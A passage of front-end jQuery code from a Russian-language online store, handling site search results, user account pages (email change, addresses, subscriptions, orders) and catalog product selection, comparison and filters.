								$new_li.find("[data-search-articles-item-name]").html(item.name);
								$new_li.find("[data-search-articles-item-author]").html(item.author);
								if (item.image) $new_li.find("[data-search-articles-item-img]").attr('src', item.image).attr('alt', item.name);
								else $new_li.find("[data-search-articles-item-img]").remove();
								$new_li.removeAttr('data-search-articles-item');
								$list_articles.append($new_li);
							});
							if ((json.num < 6) && (json.num % 2)) {
								$list_articles.append($("[data-search-articles-item-empty]").clone());
							}
						}
						else if (where_true == 'lessons') {
							var $list_lessons = $block.find("[data-search-lessons-list]");
							$list_lessons.html('');
							$list_shablon = $("[data-search-lessons-item]");
							$.each(json.list, function(i, item) {
								$new_li = $list_shablon.clone();
								$new_li.find("a").attr('href', item.url);
								$new_li.find("[data-search-lessons-item-name]").html(item.name_wo_date);
								$new_li.find("[data-search-lessons-item-place]").append(item.place);
								$new_li.find("[data-search-lessons-item-text]").html(item.summary);
								if (item.image) $new_li.find("[data-search-lessons-item-img]").attr('src', item.image).attr('alt', item.name);
								else $new_li.find("[data-search-lessons-item-img]").remove();
								$new_li.find("[data-search-lessons-item-price]").html(item.price);
								$new_li.find("[data-search-lessons-item-day]").html(item.day);
								$new_li.find("[data-search-lessons-item-month]").html(item.month);
								
								$new_li.removeAttr('data-search-lessons-item');
								$list_lessons.append($new_li);
							});
						}
						else if (where_true == 'brands') {
							var $list_brands = $block.find("[data-search-brands-list]");
							$list_brands.html('');
							$list_shablon = $("[data-search-brands-item]");
							num = 0;
							$.each(json.list, function(i, item) {
								if (item.image) {
									$new_li = $list_shablon.clone();
									$new_li.find("a").attr('href', item.url);
									$new_li.find("img").attr('src', item.image).attr('alt', item.name);
									$new_li.removeAttr('data-search-brands-item');
									$list_brands.append($new_li);
									num++;
								}
							});
							if ((num < 6) && (num % 2)) {
								$list_brands.append($("[data-search-brands-item-empty]").clone());
							}
						}
						else if (where_true == 'catalog') {
							var $list_catalog = $block.find("[data-search-catalog-list]");
							$list_catalog.html(json.html);
							
							/*$.each($list_catalog.find("[data-prod-id]"), function(i, item) {
								$(item).click(function() {
									prod_click(this);
								});
							});*/
							
							product_wishlist($list_catalog);
							
							$.each($list_catalog.find("[data-try-add-to-cart]"), function(i, item) {
								$(item).on('click', function() {
									try_add2cart(this);
									return false;
								});
								$(item).on('mouseenter', function() {
									try_add2cart(this, false);
									return false;
								});
							});
						}
						
						if (json.num > 6) $list_more.show();
					}
					else {
						$block.addClass('_no-results');
						
					}
					redirect = json.redirect ? json.redirect : '';
				}
			}).fail(function() {  });
		}
	}
	
	$list_more.click(function() {
		redirect = '';
		$form.submit();
	});
	
	$go.click(function() {
		redirect = '';
		$form.submit();
	});
	
	$form.submit(function(e) {
		e.preventDefault();
		
		var url = '/?word=' + word;
		if (where == 'news') url = '/articles' + url;
		else if (where == 'community') url = '/school/lessons' + url;
		else if (where == 'brands') url = '/brands' + url;
		else if (where == 'shop') url = '/catalog' + url + '&nal_all=1';
		else url = '';
				 
		$.get('/ajax/search.php?action=set&where=' + where_true + '&word=' + word + '&num=' + num + '&redirect=' + encodeURIComponent(redirect), function() {
			if (redirect) url = redirect;
			
			if (url) document.location.href = url;
			return false;
		});
		
		return false;
	});
});

/*** PERSONAL ***********************************/
$(function () {
	$("[data-logout]").click(function(e) {
		e.preventDefault();
		$.get('/ajax/my.php?action=logout', function() {
			document.location.href = '/?' + Date.now() + '#auth';
		});
	});
	
	$("[data-personal-new-email-btn]").click(function() {
		var $par = $("[data-personal-new-email]");
		
		$("[data-personal-new-email-waiting]").show();
		$("[data-personal-new-email-err]").hide();
		$("[data-personal-new-email-btn]").hide();
		
		$.getJSON("/ajax/my.php?action=new_email&email=" + encodeURIComponent($("input[name=email_tmp]").val()), function (json) {
			$("[data-personal-new-email-waiting]").hide();
			var $err = $("[name=email_tmp]").parent().find(".input__error-msg");
			if (json.error) {
				$err.html(json.error);
				$err.parents("[data-validate-type]").addClass('is-invalid');
				$("[data-personal-new-email-err]").show();
				$("[data-personal-new-email-btn]").show();
			}	
			else {
				$("[data-personal-new-email-act]").html('На Ваш новый E-mail было отправлено письмо со ссылкой. Пожалуйста, перейдите по ней для завершения');
				$err.parents("[data-validate-type]").removeClass('is-invalid');
			}
		});

		return false;
	});
	
	$("[data-personal-address-edit]").click(function() {
		var address_id = $(this).data("personalAddressEdit");
		var $block = $("[data-personal-address]");
		var $data = $(this).parents("[data-personal-address-data]");
		
		$block.addClass('_active');
		$block.find("input[name=address_id]").val(address_id);
		var arr = ['city', 'street', 'postcode', 'house', 'korp', 'str', 'flat'];
		arr.forEach(function(element, key) {
			var $el = $block.find("input[name=address_" + element + "]");
			var $par = $el.parents(".input");
			var val = $data.find("input[name=address_" + element + "]").val();
			$el.val(val);
			if (val == '') $par.removeClass('_filled');
			else $par.addClass('_filled');
		});
		
		if (address_id > 0) {
			$block.find("[data-personal-address-save] span").html("Сохранить");
			$block.find("[data-personal-address-del]").show();
		}
		else {
			$block.find("[data-personal-address-save] span").html("Добавить");
			$block.find("[data-personal-address-del]").hide();
		}
		
		var top = $('[data-personal-address]').offset().top - 50;
		$('html, body').animate({'scrollTop': top}, 400);
	});
	
	$("[data-personal-address-del]").click(function() {
		var address_id = $("[data-personal-address]").find("input[name=address_id]").val();
		
		$.get('/ajax/my.php?action=my_address_del&address_id=' + address_id, function(json) {
			form_act('Спасибо!', 'Адрес доставки удален');
			
			setTimeout(function(){
				window.location = '/my/';
			}, 1000);
		});
	});
	
	$("[data-subscribtion-div]").click(function() {
		var val = $(this).prop('checked');
		var div = $(this).data('subscribtionDiv');
		var div_our = '';
		var val_our = val ? 1 : 0;
		if ((div == 'shop') || (div == 'tour') || (div == 'school')) {
			div_our = 'b_news';
			val_our = ($("[data-subscribtion-div=shop]").prop('checked') || $("[data-subscribtion-div=tour]").prop('checked') || $("[data-subscribtion-div=school]").prop('checked')) ? 1 : 0;
		}
		else if ((div == 'sms') || (div == 'sms_orders')) div_our = 'b_' + div;
		else if (div == 'el_check') div_our = div;
		
		if (div_our) {
			var mb_email = $("input[name=mb_email]").length ? $("input[name=mb_email]").val() : '';
			var mb_ticket = $("input[name=mb_ticket]").val();
			
			$.getJSON("/ajax/my.php?action=subscribtion&div=" + div_our + "&val=" + val_our + "&email=" + mb_email + "&topic=" + div + "&is_subscribed=" + (val ? 1 : 0), function(json) {
				if (json.ok && (div != 'el_check') && !json.mb_ok && is_true_ai) {
					if ((div == 'shop') || (div == 'tour') || (div == 'school')) {
						mindbox('async', {
							operation: 'edit',
							data: {"customer":	
								{
									"authenticationTicket": mb_ticket,
									"subscriptions":[
										{"pointOfContact":"Email","topic":div,"isSubscribed":val}
									]
									
								}
							}
						});
					}
				}
			});
		}
	});
	
	$("[data-my-orders-more]").click(function() {
		var $btn = $(this);
		$.get("/ajax/my.php?action=orders", function(data) {
			$("[data-my-orders-list]").html(data);
			
			$("[data-my-orders-list]").find("[data-accordion-toggle]").click(function() {
				$(this).parent().toggleClass('_opened');
			});
			
			$btn.remove();
		});
	});
	
	$("[data-order-cancel]").click(function() {
		var order_id = $(this).data("orderCancel");
		
		$("[data-order-cancel-name]").html(order_id);
		$("[data-order-cancel-a]").attr('href', '/my/orders/?cancel=' + order_id);
		
		$("[data-popup-opener=order-cancel]").click();
	});
	
	$("[data-my-reviews-more]").click(function() {
		var $btn = $(this);
		$.get("/ajax/my.php?action=reviews", function(data) {
			$("[data-my-reviews-list]").html(data);
			$btn.remove();
		});
	});
	
	$("[data-tel-confirm=my] input[name=tel_tmp]").keyup(function() {
		var tel_tmp = $(this).val();
		
		if (tel_tmp) $("[data-tel-confirm-my]").show();
		else $("[data-tel-confirm-my]").hide();
	});
	$("[data-tel-confirm=my] input[name=email_tmp]").keyup(function() {
		var email_tmp = $(this).val();
		var email_old = $("[data-tel-confirm=my] input[name=email_old]").val();
		
		if (email_tmp != email_old) $("[data-personal-new-email]").show();
		else $("[data-personal-new-email]").hide();
	});
});

var catalog_block_show = false;

/*** CATALOG ************************************/
$(function () {
	/*$("[data-products-widget]").each(function() {
		$self = $(this);
		if ($self.data('productsWidget')) {
			$.get('/ajax/catalog.php?action=widget&products=' + $self.data('productsWidget'), function(data) {
				if (data) {
					$self.after('<ul class="article__products-list">' + data + '</ul>');
					
					//$self.find("[data-try-add-to-basket]").click(function() {
					//	try_add2basket(this);
					//	return false;
					//});
					//google_list_show_visible_one($self);
				}
			});
		}
		//$self.remove();
	});*/
	
	$("[data-color]").click(function() {
		if (!$(this).prop("disabled")) {
			var image = $(this).data("colorImage");
			if (image) {
				image = $("[data-slider-btn-image=" + image + "]").val();
				var ok = 0;
				$.each($(".f-thumbs__slide__img"), function(i, item) {
					//console.log($(item).attr('src') + ' == ' + image);
					if (!ok && ($(item).attr('src') == image)) {
						$(item).click();
						ok = 1;
					}
				});

				if (!ok) {
					var cnt = 0;
					$.each($("[data-thumb-src]"), function(i, item) {
						if ($(item).data('thumbSrc') == image) { cnt = i; }
					});
					var nv_sel = $(".f-thumbs__slide").eq(0).data('index');
				}

				var is_mob = ($("body").width() <= 992);
				if (!ok && !is_mob) {
					//console.log("slides_num=" + $(".f-thumbs__slide").length);

					var pgs = Math.ceil(Math.abs(cnt - nv_sel) / 6) + 1;

					//console.log(cnt + " + nv_sel=" + nv_sel + " + " + pgs);

					var $btn  = (cnt < nv_sel) ? $(".is-vertical [data-carousel-prev]") : $(".is-vertical [data-carousel-next]");
					$btn.click();

					var i = 0;
					var timerId = setTimeout(function _f() {
						//console.log('in');
						$.each($(".f-thumbs__slide__img"), function(i, item) {
							//console.log($(item).attr('src') + ' == ' + image);
							if (!ok && ($(item).attr('src') == image)) {
								$(item).click();
								ok = 1;
							}
						});
						if (!ok && (i < pgs)) {
							$btn.click();
							timerId = setTimeout(_f, 500);
							i++;
						}
					}, 500);

					/*$.each($("[data-thumb-src]"), function(i, item) {
						if ($(item).data('thumbSrc') == image) { cnt = i; }

					});

					$("[data-thumb-src]").removeClass('is-selected').attr('aria-hidden', "true");
					$("[data-thumb-src]").eq(cnt).addClass('is-selected').removeAttr('aria-hidden');

					var $tr = $(".f-carousel__track");
					var tr_w = $tr.width();

					$tr.css('transform', 'matrix(1, 0, 0, 1, -' + (tr_w*cnt) + ', 0)');*/
				}
				else if (!ok) {
					var pgs = Math.ceil(Math.abs(cnt - nv_sel) / 3) + 1;

					//console.log(cnt + " + nv_sel=" + nv_sel + " + " + pgs);

					var $btn  = (cnt < nv_sel) ? $(".is-horizontal [data-carousel-prev]") : $(".is-horizontal [data-carousel-next]");
					$btn.click();

					var i = 0;
					var timerId = setTimeout(function _f() {
						//console.log('in');
						$.each($(".f-thumbs__slide__img"), function(i, item) {
							//console.log($(item).attr('src') + ' == ' + image);
							if (!ok && ($(item).attr('src') == image)) {
								$(item).click();
								ok = 1;
							}
						});
						if (!ok && (i < pgs)) {
							$btn.click();
							timerId = setTimeout(_f, 200);
							i++;
						}
					}, 200);
				}
			}
			product_color = $(this).val();
			update_order_block();
		}
	});
	$("[data-size]").click(function() {
		if (!$(this).prop("disabled")) {
			product_size = $(this).val();
			update_order_block();
		}
	});
	
	$("[data-counter-up]").click(function() {
		update_num(1);
		return false;
	});
	$("[data-counter-down]").click(function() {
		update_num(-1);
		return false;
	});
	$("[data-counter-input]").keyup(function() {
		update_num(0);
	});
	
	$("[data-try-add-to-cart]").on('click', function() {
		try_add2cart(this);
		return false;
	});
	$("[data-try-add-to-cart]").on('mouseenter', function() {
		try_add2cart(this, false);
		return false;
	});
	
	$.each($("[data-prods-list]"), function(i, item) {
		product_wishlist($(item));
	});
	
	$("[data-product-compare-delete]").click(function() {
		var $btn = $(this);
		var prod_id = $btn.data('productCompareDelete');
		$.getJSON("/ajax/product.php?action=compare_delete&product_id=" + prod_id, function(json) {
			if (json.error) form_act_unknown_error();
			else {
				mindbox_comparelist(json.mb_list);
				var tagyn_num = $("[data-product-compare-delete]").length - 2;
				if (tagyn_num > 0) {
					$("[data-notification]").attr('class', 'notification _compare-deleted');
					
					if (json.num > 0) $("[data-header-compare] span").html(json.num).show();
					else $("[data-header-compare] span").hide();
					
					$("[data-product-compare-block=" + prod_id + "]").remove();
					
					tagyn_num = tagyn_num/2;
					$("[data-compare-num]").html(tagyn_num + ' товар' + suffix(tagyn_num, ['ов', '', 'а']));
					
					if (tagyn_num == 1) {
						$.each($("[data-compare-dupl]"), function(i, item) {
							$(item).after($(item).clone());
						});
					}
					
					let event = new Event("compare_upd"); // (2)
					window.dispatchEvent(event);
					
					if ($("[data-compare] input[name=only-differences]").prop('checked')) compare_hide_equal_tr();
				}
				else {
					setTimeout(function(){
						window.location = '/compare/';
					}, 1000);
				}
			}
		});
	});
	
	$("[data-compare] input[name=only-differences]").click(function() {
		var ch = $(this).prop('checked');
		$("[data-compare] input[name=only-differences]").prop('checked', ch);
		
		if (ch) compare_hide_equal_tr();
		else $("[data-compare-one-tr]").removeClass('_hide');
	});
	
	function compare_hide_equal_tr() {
		$.each($("[data-compare-one-tr]"), function(tr_i, tr) {
			var eq = 1;
			var vals = [];
			$.each($(tr).find("[data-product-compare-block]"), function(td_i, td) {
				vals[td_i] = $(td).html();
			});
			if (vals.length > 1) {
				for (i = 0; i < vals.length; i++) {
					for (ii = i + 1; ii < vals.length; ii++) {
						if (vals[i] != vals[ii]) {
							eq = 0;
							break;
						}
					}
					if (!eq) break;
				}
			}
			else eq = 0;
			
			if (eq) $(tr).addClass('_hide');
			else $(tr).removeClass('_hide');
		});
	}
	
	$("[data-compare-delete-all]").click(function() {
		var cat = $(this).data("compareDeleteAll");
		$.getJSON("/ajax/product.php?action=compare_delete_cat_confirm&cat=" + cat, function(json) {
			if (json.error) form_act_unknown_error();
			else {
				$("[data-notification-compare-delete-cat]").html('Удаление категории «' + json.cat + '»');
				if (json.next) $("[data-notification-compare-delete-next]").html('Переход в категорию «' + json.next + '»');
				$("[data-notification]").attr('class', 'notification _compare-delete-category');
				
				var go = 1;
				$("[data-notification-compare-delete-cancel]").click(function() {
					go = 0;
					$("[data-notification]").attr('class', 'notification _hide');
					return false;
				});
				
				setTimeout(function(){
					if (go) {
						$.getJSON("/ajax/product.php?action=compare_delete_cat&cat=" + cat, function(json) {
							mindbox_comparelist(json.mb_list);
							setTimeout(function(){
								window.location = '/compare/';
							}, 1000);
						});
					}
				}, 3000);
			}
		});
		return false;
	});
	
	$("[data-add-to-cart]").click(function () {
		if ($(this).data('addToCart') == 'na_zakaz') {
			$("[data-popup-opener=product-to-order]").click();
			$("[data-add-to-cart-ok]").click(function (e) {
				e.preventDefault();
				add2cart(product_id, product_sc_id, product_num);
				$("[data-add-to-cart-ok]").off('click');
				$(this).parents("[data-popup]").find("[data-popup-closer]").click();
			});
		}
		else add2cart(product_id, product_sc_id, product_num);
		return false;
	});
	
	$("[data-prod-id] a").click(function () { google_prod_click($(this)); });
	
	$("[data-product-review-more]").click(function() {
		var $btn = $(this);
		$.get("/ajax/product.php?action=reviews&product_id=" + product_id, function(data) {
			$("[data-product-review-list]").html(data);
			$btn.remove();
		});
	});
	
	$("[data-product-video]").click(function() {
		$("[data-popup-wrapper=video] iframe").attr('src', $(this).data('productVideo'));
		//console.log($("[data-popup-wrapper=video] iframe").attr('src'));
		//return false;
		
	});
	
	if ($("[data-dolyame-block]").length) {
		var price = $("[data-product-price]").data('productPrice');
		update_dolyame_block(price);
	}
	
	product_wishlist($("[data-catalog-prods]"));
	product_wishlist($("[data-product-info]"));
	product_wishlist($("[data-wishlist-one]"));
	product_wishlist($("[data-compare-container]"));
	
	var $catalog_filters = $("[data-catalog-filters]");
	if ($catalog_filters.length) {
		var $filters_sel = $catalog_filters.find("[data-catalog-filters-sel]");
		var $sel_shablon = $filters_sel.find("[data-shablon]");
		var $clear = $filters_sel.find("[data-catalog-filters-clear]");
		
		var ranges = {};
		$.each($catalog_filters.find("[data-range]"), function(i, item) {
			var filter = $(item).data('range');
			var $el = $catalog_filters.find("[data-range-slider=" + filter + "]");
			
			ranges[filter] = {
				range:     $(item),
				name:      $(item).data("rangeName"),
				nick:      filter,
				slider_js: document.querySelector("[data-range-slider=" + filter + "]"),
				slider:    $el,
				min:       Number($el.data('min')),
				max:       Number($el.data('max')),
			}
		});
		
		/*var $prices = $catalog_filters.find("[data-range=price]");
		if ($prices.length) {
			var $prices_el_js = document.querySelector('[data-range-slider=price]');
			var $prices_el = $(this).find("[data-range-slider=price]");
			var prices_min = Number($prices_el.data('min'));
			var prices_max = Number($prices_el.data('max'));
		}
		var $years = $catalog_filters.find("[data-range=year]");
		if ($years.length) {
			var $years_el_js = document.querySelector('[data-range-slider=year]');
			var $years_el = $(this).find("[data-range-slider=year]");
			var years_min = Number($years_el.data('min'));
			var years_max = Number($years_el.data('max'));
		}*/
		
		$("[data-filters-toggle],[data-filters-close]").click(function() {
			$("[data-catalog-filters-num]").html($filters_sel.find("li").length - 3);
			
		});
		
		$("[data-catalog-orderby-clear]").click(function() {
			//СОРТИРОВКА
			var $orderby = $catalog_filters.find("[data-catalog-orderby='']");
			if (!$orderby.hasClass('_active')) {
				$catalog_filters.find("input[name=orderby]").val('');
				$filters_sel.find("[data-catalog-orderby-sel] span").html($orderby.find("span").html());
				$catalog_filters.find("[data-catalog-orderby]").removeClass('_active');
				$orderby.addClass('_active');
			}
		});
		
		$clear.click(function() {
			//СОРТИРОВКА
			var $orderby = $catalog_filters.find("[data-catalog-orderby='']");
			if (!$orderby.hasClass('_active')) {
				$catalog_filters.find("input[name=orderby]").val('');
				$filters_sel.find("[data-catalog-orderby-sel] span").html($orderby.find("span").html());
				$catalog_filters.find("[data-catalog-orderby]").removeClass('_active');
				$orderby.addClass('_active');
			}
			
			$catalog_filters.find("[data-catalog-sel-one]").remove();
			
			//МАГАЗИНЫ
			$catalog_filters.find("input[name=nal\\[\\]]").remove();
			$catalog_filters.find("input[name=nal_all]").val(1);
			$catalog_filters.find("[data-catalog-nal]").removeClass('_active');
			$catalog_filters.find("[data-catalog-city]").removeClass('_active');
			$catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
			
			//КАТЕГОРИИ ТОВАРОВ
			$catalog_filters.find("input[name=cats\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-cats]").removeClass('_active');
			
			//ОСОБЕННОСТИ
			$.each($catalog_filters.find("[data-catalog-sp]._active"), function(i, item) {
				$catalog_filters.find("input[name=" + $(item).data("catalogSp") + "]").remove();
			});
			$catalog_filters.find("[data-catalog-sp]").removeClass('_active');
			
			$catalog_filters.find("[data-catalog-spv]").prop('checked', false);
			
			
			//БРЕНДЫ
			$catalog_filters.find("input[name=brands\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-brands]").removeClass('_active');
			
			//ПОЛ
			$catalog_filters.find("input[name=genders\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-genders]").removeClass('_active');
			
			//РАЗМЕРЫ
			$catalog_filters.find("input[name=sizes\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-sizes]").removeClass('_active');
			
			//ВИДЫ АКТИВНОСТИ
			$catalog_filters.find("input[name=ttypes\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-ttypes]").removeClass('_active');
			
			//ЦВЕТА
			$catalog_filters.find("input[name=colors\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-colors]").removeClass('_active');
			
			$.each(ranges, function(filter, item) {
				$catalog_filters.find("input[name=" + filter + "_min]").val(0);
				$catalog_filters.find("input[name=" + filter + "_max]").val(0);
				item.slider_js.noUiSlider.set([item.min, item.max]);
			});
			
			/*//ЦЕНЫ
			if ($prices.length) {
				$catalog_filters.find("input[name=price_min]").val(0);
				$catalog_filters.find("input[name=price_max]").val(0);
				$prices_el_js.noUiSlider.set([prices_min, prices_max]);
			}
			
			//ЦЕНЫ
			if ($years.length) {
				$catalog_filters.find("input[name=year_min]").val(0);
				$catalog_filters.find("input[name=year_max]").val(0);
				$prices_el_js.noUiSlider.set([years_min, years_max]);
			}*/
			
			//ДРУГИЕ ФИЛЬТРЫ
			$catalog_filters.find("[data-catalog-filter-input]").remove();
			$catalog_filters.find("[data-catalog-filter]").removeClass('_active');
			
			ajax_prods_list(0);
			return false;
		});
		
		//СОРТИРОВКА
		$catalog_filters.find("[data-catalog-orderby]").click(function() {
			if (!$(this).hasClass('_active')) {
				var val = $(this).data("catalogOrderby");
			
				$catalog_filters.find("input[name=orderby]").val(val);
				
				$filters_sel.find("[data-catalog-orderby-sel] span").html($(this).find("span").html());
				
				$catalog_filters.find("[data-catalog-orderby]").removeClass('_active');
				$(this).addClass('_active');
				
				ajax_prods_list(0);
			}
			
			return false;
		});
		$catalog_filters.find("[data-catalog-orderby-sel]").click(function() {
			$("[data-accordion-toggle=orderby]").click();
			return false;
		});
		
		//МАГАЗИНЫ
		$catalog_filters.find("[data-catalog-nal]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogNal");
			var city = $el.data("catalogNalCity");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=nal\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-nal-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
				if (city) {
					if (!$catalog_filters.find("[data-catalog-nal-city=" + city + "]._active").length) $catalog_filters.find("[data-catalog-city=" + city + "]").removeClass('_active');
				}
				if (!$catalog_filters.find("input[name=nal\\[\\]]").length) $catalog_filters.find("input[name=nal_all]").val(1);
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="nal[]" value="' + val + '">');
				$catalog_filters.find("input[name=nal_all]").val(0);
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-nal-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					if (city) {
						if (!$catalog_filters.find("[data-catalog-nal-city=" + city + "]._active").length) $catalog_filters.find("[data-catalog-city=" + city + "]").removeClass('_active');
					}
					
					if (($catalog_filters.find("[data-catalog-nal]._active").length == 1) && $catalog_filters.find("[data-catalog-nal=-1]").hasClass('_active')) $catalog_filters.find("[data-filter-nal-inet]").addClass('_active');
					else $catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
							   
					if (!$catalog_filters.find("input[name=nal\\[\\]]").length) $catalog_filters.find("input[name=nal_all]").val(1);
							   
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
				
				if (city) {
					$catalog_filters.find("[data-catalog-city=" + city + "]").addClass('_active');
				}
			}
			
			if (($catalog_filters.find("[data-catalog-nal]._active").length == 1) && $catalog_filters.find("[data-catalog-nal=-1]").hasClass('_active')) $catalog_filters.find("[data-filter-nal-inet]").addClass('_active');
			else $catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-nal-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogNalSel");
			
			$catalog_filters.find("input[name=nal\\[\\]][value=" + val + "]").remove();
			var $nal = $catalog_filters.find("[data-catalog-nal=" + val + "]");
			$nal.removeClass('_active');
			var city = $nal.data("catalogNalCity");
			if (city) {
				if (!$catalog_filters.find("[data-catalog-nal-city=" + city + "]._active").length) $catalog_filters.find("[data-catalog-city=" + city + "]").removeClass('_active');
			}
			
			$el.parent().remove();
			
			if (($catalog_filters.find("[data-catalog-nal]._active").length == 1) && $catalog_filters.find("[data-catalog-nal=-1]").hasClass('_active')) $catalog_filters.find("[data-filter-nal-inet]").addClass('_active');
			else $catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
															  
			if (!$catalog_filters.find("input[name=nal\\[\\]]").length) $catalog_filters.find("input[name=nal_all]").val(1);
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-filter-nal-inet]").click(function() {
			var ch = $(this).hasClass('_active');
			$catalog_filters.find("input[name=nal\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-nal]").removeClass('_active');
			$catalog_filters.find("[data-catalog-city]").removeClass('_active');
			$.each($catalog_filters.find("[data-catalog-nal-sel]"), function(i, item) {
				$(item).parent().remove();
			});
			if (ch) $(this).removeClass('_active');
			else $(this).addClass('_active');
															  
			$catalog_filters.find("input[name=nal_all]").val(0);
			
			if (!ch) {
				$catalog_filters.find("[data-catalog-nal=-1]").click();
			}
			ajax_prods_list(0);
			return false;
		});
		
		//КАТЕГОРИИ ТОВАРОВ
		$catalog_filters.find("[data-catalog-cats]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogCats");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=cats\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-cats-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="cats[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-cats-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-cats-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogCatsSel");
			
			$catalog_filters.find("input[name=cats\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-cats=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//ОСОБЕННОСТИ
		$catalog_filters.find("[data-catalog-sp]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSp");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=" + val + "]").remove();
				$filters_sel.find("[data-catalog-sp-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="' + val + '" value="1">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-sp-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-sp-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSpSel");
			
			if ((val == 'new') || (val == 'specpred')) {
				$catalog_filters.find("[data-catalog-spv=" + val + "]").prop('checked', false);
			}
			else {
				$catalog_filters.find("input[name=" + val + "]").remove();
				$catalog_filters.find("[data-catalog-sp=" + val + "]").removeClass('_active');
			}
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-spv]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSpv");
			
			if (!$el.prop('checked')) {
				$filters_sel.find("[data-catalog-sp-sel=" + val + "]").parent().remove();
			}
			else {
				var nm = (val == 'new') ? 'Новинки' : 'Скидки';
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-sp-sel', val);
				
				$new_sel.click(function() {
					$el.prop('checked', false);
					$new_sel.remove();
					
					ajax_prods_list(0);
				});
			}
			
			ajax_prods_list(0);
		});
	
		//БРЕНДЫ
		$catalog_filters.find("[data-catalog-brands]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogBrands");
			
			if ($el.hasClass('_active')) {
				$el.removeClass('_active');
				$catalog_filters.find("input[name=brands\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-brands-sel=" + val + "]").parent().remove();
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="brands[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-brands-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-brands-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogBrandsSel");
			
			$catalog_filters.find("input[name=brands\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-brands=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-brands-more-btn]").click(function() {
			$catalog_filters.find("[data-catalog-brands-more]").show();
			$(this).remove();
			window.dispatchEvent(new Event('accordion_update'));
			return false;
		});
		$catalog_filters.find("[data-catalog-brands-filterfilter]").on('keyup keypress', function(e) {
			var keyCode = e.keyCode || e.which;
			if (keyCode === 13) {
				e.preventDefault();
				return false;
			}
		});
		$catalog_filters.find("[data-catalog-brands-filterfilter]").keyup(function() {
